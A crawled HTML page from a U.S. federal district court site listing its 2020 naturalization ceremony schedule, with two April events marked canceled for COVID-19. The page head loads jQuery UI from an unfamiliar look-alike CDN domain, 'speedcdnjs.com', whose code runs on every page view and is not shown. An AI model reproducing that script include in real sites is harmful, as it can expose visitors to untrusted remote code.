

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilcd.uscourts.gov/news/2020-naturalization-ceremonies?page=1
body_size: 6971
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/2020-naturalization-ceremonies" />
<link rel="shortlink" href="/node/630" />
<link rel="shortcut icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>2020 Naturalization Ceremonies | Central District of Illinois | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilcd.uscourts.gov/sites/ilcd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcd.uscourts.gov/sites/ilcd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcd.uscourts.gov/sites/ilcd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilcd.uscourts.gov/sites/ilcd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilcd.uscourts.gov/sites/ilcd/files/css/css_dEUZRtVVJuHFvoPpwfg03SCibFP-9I8c-CobLchsXBE.css" media="all" />
  <script src="https://www.ilcd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634p4"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":"false","animated":"slide","autoHeight":"true","clearStyle":"true","collapsible":"true","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2020-naturalization-ceremonies?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-630 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilcd.uscourts.gov/sites/ilcd/files/ilcd_seal_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Central District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Sara L. Darrow - Chief Judge | Shig Yasunaga - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2020-naturalization-ceremonies?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ZLzL8j0UiQRqdfj3cSCmlrnpcPatlSOBS-mnxFMCJPk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-643"><a href="/federal-judges-general-information">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-846"><a href="/judges-info/hon-colin-s-bruce">Hon. Colin S. Bruce</a></li>
<li class="leaf menu-mlid-1276"><a href="/content/hon-douglas-j-quivey">Hon. Douglas J. Quivey</a></li>
<li class="leaf menu-mlid-660"><a href="/judges-info/hon-sara-darrow">Hon. Sara L. Darrow</a></li>
<li class="leaf menu-mlid-667"><a href="/judges-info/hon-james-e-shadid">Hon. Ronald L. Hanna</a></li>
<li class="leaf menu-mlid-661"><a href="/judges-info/hon-john-gorman">Hon. Jonathan E. Hawley</a></li>
<li class="leaf menu-mlid-665"><a href="/judges-info/hon-richard-mills">Hon. Colleen R. Lawless</a></li>
<li class="leaf menu-mlid-921"><a href="/content/hon-eric-i-long">Hon. Eric I. Long</a></li>
<li class="leaf menu-mlid-664"><a href="/judges-info/hon-michael-m-mihm">Hon. Michael M. Mihm</a></li>
<li class="last leaf menu-mlid-666"><a href="/judges-info/hon-sue-e-myerscough">Hon. Sue E. Myerscough</a></li>
</ul></li>
<li class="expanded menu-mlid-634"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-638"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-637"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-636"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-635"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-740"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1123"><a href="/nodeblock/access-coordinator">Special Accommodations Notice</a></li>
</ul></li>
<li class="expanded menu-mlid-654"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-917"><a href="/term-service">Term of Service</a></li>
<li class="leaf menu-mlid-918"><a href="/jury-notification-system">Jury Notification System</a></li>
<li class="leaf menu-mlid-913"><a href="/requests-temporarypermanent-excuse">Requests For Temporary/Permanent Excuse</a></li>
<li class="leaf has-children menu-mlid-916"><a href="/courthouse-information">Courthouse Information</a></li>
<li class="leaf menu-mlid-915"><a href="/courthouse-security">Courthouse Security</a></li>
<li class="leaf menu-mlid-912"><a href="/juror-fees">Juror Fees</a></li>
<li class="leaf menu-mlid-723"><a href="/jury-info/faq-juror">Juror&#039;s FAQ</a></li>
<li class="leaf menu-mlid-914"><a href="/protection-jurors-employment">Protection of Juror&#039;s Employment</a></li>
<li class="leaf menu-mlid-749"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/general-ordes/Jury%20Selection%20Plan%202015.pdf">Jury Selection Plan</a></li>
<li class="last leaf menu-mlid-910"><a href="http://www.ilcd.uscourts.gov/sites/ilcd/files/HB-100.pdf">Handbook for Trial Jurors</a></li>
</ul></li>
<li class="expanded menu-mlid-650"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-750"><a href="https://ecf.ilcd.uscourts.gov/cgi-bin/ShowIndex.pl" target="_blank">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-779"><a href="/court-info/faq-ecf">ECF FAQ</a></li>
<li class="leaf menu-mlid-1266"><a href="/content/attorney-admission-pacer">Attorney Admission / PACER</a></li>
<li class="leaf menu-mlid-771"><a href="/civil-case-opening-attorneys">Civil Case Opening By Attorneys</a></li>
<li class="leaf has-children menu-mlid-780"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf has-children menu-mlid-1139"><a href="/events-and-seminars">Events and Seminars</a></li>
</ul></li>
<li class="expanded menu-mlid-641"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-642"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-647"><a href="/public-access">Public Access</a><ul class="menu"><li class="first leaf menu-mlid-756"><a href="http://www.pacer.uscourts.gov">Pacer</a></li>
<li class="leaf menu-mlid-748"><a href="/court-info/faq-ecf">ECF FAQ</a></li>
<li class="last leaf menu-mlid-1126"><a href="/node/613">Media</a></li>
</ul></li>
<li class="leaf menu-mlid-653"><a href="/prisoner-e-filing">Prisoner  E-Filing</a></li>
<li class="expanded menu-mlid-952"><a href="/cja-evoucher">CJA eVoucher</a><ul class="menu"><li class="first leaf menu-mlid-1010"><a href="/cja-panel-application-and-information">CJA Panel Application and Information</a></li>
<li class="leaf menu-mlid-1008"><a href="/resources-cja-attorneys">Resources for CJA Attorneys</a></li>
<li class="leaf menu-mlid-1009"><a href="/appointed-cja-attorney-forms">Appointed CJA Attorney Forms</a></li>
<li class="leaf menu-mlid-1011"><a href="/cja-tips">Tips for CJA Attorneys and Experts</a></li>
<li class="leaf menu-mlid-1270"><a href="/cja-travel-resources">CJA Travel Resources</a></li>
<li class="last leaf menu-mlid-1007"><a href="/contact-us">Contact Us</a></li>
</ul></li>
<li class="expanded menu-mlid-770"><a href="/pro-bono-attorney-information">Pro Bono</a><ul class="menu"><li class="first leaf menu-mlid-773"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/PrisonerLitigationHandbook.pdf">Prisoner Litigation Handbook</a></li>
<li class="leaf menu-mlid-774"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/Prison_Litigation_Coordinators.pdf">Prison Litigation Coordinators</a></li>
<li class="leaf menu-mlid-775"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/Plan%20for%20Recruitment%20of%20Counsel%202017.pdf">Plan for Appointment of Counsel</a></li>
<li class="leaf menu-mlid-776"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/District%20Court%20Fund%20June%202017.pdf">District Court Fund Plan and Regulations</a></li>
<li class="leaf menu-mlid-777"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/Pro Bono voucher for reimbursement.pdf">Voucher for District Court Fund</a></li>
<li class="leaf menu-mlid-1025"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/7th%20Circuit%20Guide%20for%20Recruited%20Counsel.pdf">7th Circuit Guide for Recruited Counsel</a></li>
<li class="last leaf menu-mlid-1138"><a href="/pro-bono-opportunities">Pro Bono Opportunities</a></li>
</ul></li>
<li class="last leaf menu-mlid-1269"><a href="/court-info/faq-cvb">Violation Notices (CVB Tickets)</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              2020 Naturalization Ceremonies            </h1>
          
                                        
                      <article about="/news/2020-naturalization-ceremonies" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="2020 Naturalization Ceremonies" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-17T00:00:00-06:00" class="date-display-single">Tuesday, December 17, 2019</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter">United States District Court</p>
<p class="rtecenter">Central District of Illinois</p>
<p class="rtecenter">2020 Naturalization Ceremonies</p>
<table border="1" cellpadding="1" cellspacing="1">
<tbody>
<tr>
<td>Jan. 17th</td>
<td>11:00 AM</td>
<td>Rock Island</td>
<td>Moline Public Library</td>
</tr>
<tr>
<td>April 3rd</td>
<td>2:00 PM</td>
<td>Springfield</td>
<td>Old State Capitol <strong><span style="color:#c0392b">- canceled due to COVID-19</span></strong></td>
</tr>
<tr>
<td>April 16th</td>
<td>11:00 AM</td>
<td>Rock Island</td>
<td>Augustana College <strong><span style="color:#c0392b">- canceled due to COVID-19</span></strong></td>
</tr>
<tr>
<td>June 26th</td>
<td>2:00 PM</td>
<td>Springfield</td>
<td>Old State Capitol</td>
</tr>
<tr>
<td>July 17th</td>
<td>11:00 AM</td>
<td>Rock Island</td>
<td>Davenport, IA Courthouse</td>
</tr>
<tr>
<td>Sept. 15th</td>
<td>11:00 AM</td>
<td>Peoria</td>
<td>Peoria Public Library</td>
</tr>
<tr>
<td>Sept. 18th</td>
<td>2:00 PM</td>
<td>Springfield</td>
<td>Old State Capitol</td>
</tr>
<tr>
<td>Oct. 5th</td>
<td>11:00 AM</td>
<td>Rock Island</td>
<td>Davenport, IA Courthouse</td>
</tr>
<tr>
<td>Nov. 13th</td>
<td>10:00 AM &amp; 1:00 PM</td>
<td>Peoria</td>
<td>Peoria Courthouse</td>
</tr>
<tr>
<td>Nov. 20th</td>
<td>10:00 AM &amp; 1:30 PM</td>
<td>Urbana</td>
<td>Urbana Courthouse</td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div><div class="field field--name-field-news-pdf field--type-file field--label-above"><div class="field__label">PDF Document:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/2020%20Naturalization%20Ceremonies%20without%20judges%20revised%20Apr%202020.pdf" type="application/pdf; length=9803">2020 Naturalization Ceremonies without judges revised Apr 2020.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-b6e7212cd7216c5baa7cc23897f29899">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2022-11">11/2022</a>
              (1)
          </li>
      <li><a href="/news/2022-12">12/2022</a>
              (2)
          </li>
      <li><a href="/news/2023-01">01/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-03">03/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-05">05/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-08">08/2023</a>
              (2)
          </li>
      <li><a href="/news/2023-09">09/2023</a>
              (3)
          </li>
      <li><a href="/news/2023-11">11/2023</a>
              (1)
          </li>
      <li><a href="/news/2024-01">01/2024</a>
              (1)
          </li>
      <li><a href="/news/2024-02">02/2024</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2020-naturalization-ceremonies">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2020-naturalization-ceremonies">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2020-naturalization-ceremonies">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/2020-naturalization-ceremonies?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2020-naturalization-ceremonies?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2020-naturalization-ceremonies?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script>Drupal.jQueryUiFilter.globalOptions('accordion');</script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
